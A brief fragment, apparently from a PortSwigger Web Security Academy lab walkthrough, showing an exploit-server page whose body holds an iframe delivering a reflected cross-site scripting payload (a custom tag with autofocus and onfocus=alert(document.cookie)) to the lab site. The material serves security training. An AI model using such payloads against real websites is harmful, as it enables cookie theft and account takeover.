 https://exploit-0a9c00e9036017c880306beb01760016.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/?search=<carsaid autofocus tabindex=1
onfocus=alert(document.cookie)>">
Store
View exploit
Deliver exploit to victim
Access log